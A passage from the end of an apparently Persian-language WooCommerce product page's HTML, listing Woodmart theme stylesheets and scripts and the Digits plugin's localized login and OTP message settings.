p-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-bg-navigation-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/bg-navigation.min.css","wd-header-elements-base-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-woo-single-prod-predefined-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-social-icons-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-product-loop-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-fw-button-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-mod-more-description-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-woo-opt-products-bg-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-products-bg.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-woo-opt-title-limit-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-mod-animations-transform-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-animations-transform.min.css","wd-mod-transform-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-transform.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-swiper-pagin-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-section-title-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title-rtl.min.css","wd-section-title-style-under-and-over-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title-style-under-and-over.min.css","wd-scroll-top-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-my-account-sidebar-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-mod-animations-keyframes-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-animations-keyframes.min.css","wd-list-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list-rtl.min.css","wd-el-list-css":"https:\/\/pcccenter.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list-wpb-elem.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/digits/assets/js/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=8.6.3.9" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"rtl","ajax_url":"https:\/\/pcccenter.com\/wp-admin\/admin-ajax.php","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627\u064b \u0628\u0639\u062f\u0627\u064b \u062f\u0648\u0628\u0627\u0631\u0647 \u0627\u0645\u062a\u062d\u0627\u0646 \u06a9\u0646\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0645\u0634\u062e\u0635\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0636\u0648\u0627\u0628\u0637 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","dig_dsb":"-1","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","strong_pass":"0","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/digits/assets/js/script.min.js?ver=8.6.3.9" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"1","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_mobilenumber,dig_cs_email,dig_cs_password","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632\u0647\u0627\u06cc \u0648\u0631\u0648\u062f \u0645\u0637\u0627\u0628\u0642\u062a \u0646\u062f\u0627\u0631\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0645\u0634\u062e\u0635\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0636\u0648\u0627\u0628\u0637 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"30","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"1","pass_accept":"1","mobile_accept":"1","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https:\/\/pcccenter.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/pcccenter.com\/product\/%D8%A7%D8%B3-%D8%A7%D8%B3-%D8%AF%DB%8C-%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%A7%D9%84-%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA-%D9%85%D8%AF%D9%84-gp-gstfs31256gtnd-%D8%B8%D8%B1%D9%81%DB%8C\/","state":"cdf49c4e36","uccode":"+98","nonce":"8fcd52f6d9","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f \u0639\u0636\u0648 \u0634\u0648\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 API \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","invalidlogindetails":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","emailormobile":"\u0627\u06cc\u0645\u06cc\u0644 \/ \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","RegisterWithPassword":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631\u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0648\u0627\u0631\u062f \u0634\u062f\u0647 \u0642\u0628\u0644\u0627\u064b \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a. \u0644\u0637\u0641\u0627\u064b \u0628\u0631\u0627\u06cc \u062f\u0633\u062a\u0631\u0633\u06cc \u0628\u0647 \u062d\u0633\u0627\u0628 \u06a9\u0627\u0631\u0628\u0631\u06cc \u062e\u0648\u062f\u060c \u0627\u0632 \u0628\u062e\u0634 \u0648\u0631\u0648\u062f \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627\u064b \u0628\u0639\u062f\u0627\u064b \u062f\u0648\u0628\u0627\u0631\u0647 \u0627\u0645\u062a\u062d\u0627\u0646 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc\/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","verify_mobile":"1","otp_l":"4","Password":"\u0631\u0645\u0632","ConfirmPassword":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644\/\u0627\u06cc\u0645\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u06cc\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","signupwithotp":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","verifymobilenumber":"\u062a\u0627\u06cc\u06cc\u062f \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","signup":"\u0639\u0636\u0648\u06cc\u062a","or":"\u06cc\u0627","email":"\u0627\u06cc\u0645\u06cc\u0644","optional":"\u0627\u062e\u062a\u06cc\u0627\u0631\u06cc","error":"\u062e\u0637\u0627","mob_verify_checkout":"1","SubmitOTP":"\u0627\u0631\u0633\u0627\u0644 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","Registrationisdisabled":"\u0639\u0636\u0648\u06cc\u062a \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0641\u0631\u0627\u0645\u0648\u0634 \u0634\u062f\u0647 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a\u060c \u0644\u0637\u0641\u0627\u064b \u0628\u0647 \u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","guest_checkout_verification":"0","billing_phone_verification":"0","secure_forms":"1","loginor":"\u06cc\u0627","add_countrycode_in_billing_phone":"1","digits_mersa_billing_phone_prefix":"cc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/digits/assets/js/main.js?ver=8.6.3.9" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"0","dig_mobile_no_placeholder":"1","dig_hide_ccode":"1","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_mobilenumber,dig_cs_email,dig_cs_password","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"\u0631\u0645\u0632\u0647\u0627\u06cc \u0648\u0631\u0648\u062f \u0645\u0637\u0627\u0628\u0642\u062a \u0646\u062f\u0627\u0631\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0645\u0634\u062e\u0635\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0636\u0648\u0627\u0628\u0637 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"30","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","strong_pass":"0","firebase":"0","mail_accept":"1","pass_accept":"1","mobile_accept":"1","username_accept":"0","ajax_url":"https:\/\/pcccenter.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/pcccenter.com\/product\/%D8%A7%D8%B3-%D8%A7%D8%B3-%D8%AF%DB%8C-%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%A7%D9%84-%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA-%D9%85%D8%AF%D9%84-gp-gstfs31256gtnd-%D8%B8%D8%B1%D9%81%DB%8C\/","state":"cdf49c4e36","left":"0","verify_mobile":"0","Registrationisdisabled":"\u0639\u0636\u0648\u06cc\u062a \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0641\u0631\u0627\u0645\u0648\u0634 \u0634\u062f\u0647 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","invalidlogindetails":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 API \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f \u0639\u0636\u0648 \u0634\u0648\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631\u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0648\u0627\u0631\u062f \u0634\u062f\u0647 \u0642\u0628\u0644\u0627\u064b \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a. \u0644\u0637\u0641\u0627\u064b \u0628\u0631\u0627\u06cc \u062f\u0633\u062a\u0631\u0633\u06cc \u0628\u0647 \u062d\u0633\u0627\u0628 \u06a9\u0627\u0631\u0628\u0631\u06cc \u062e\u0648\u062f\u060c \u0627\u0632 \u0628\u062e\u0634 \u0648\u0631\u0648\u062f \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","Error":"\u062e\u0637\u0627","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627\u064b \u0628\u0639\u062f\u0627\u064b \u062f\u0648\u0628\u0627\u0631\u0647 \u0627\u0645\u062a\u062d\u0627\u0646 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u062a\u0627\u06cc\u06cc\u062f \u0645\u0637\u0627\u0628\u0642\u062a \u0646\u062f\u0627\u0631\u062f!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u06cc\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0631\u0648\u06cc \u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f","signup":"\u0639\u0636\u0648\u06cc\u062a","ForgotPassword":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","Email":"\u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062a\u0648\u062c\u0647!","yay":"\u0628\u0644\u0647","notice":"\u0627\u0637\u0644\u0627\u0639!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u0627\u0631\u0633\u0627\u0644 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","required":"\u0636\u0631\u0648\u0631\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f)","login_success":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f\u060c \u062a\u063a\u06cc\u06cc\u0631 \u0645\u0633\u06cc\u0631..","login_reg_success_msg":"1","nonce":"8fcd52f6d9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/plugins/digits/assets/js/login.js?ver=8.6.3.9" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.4" id="wd-compare-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.3.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://pcccenter.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.4" id="wd-swatches-variations-js"></script>
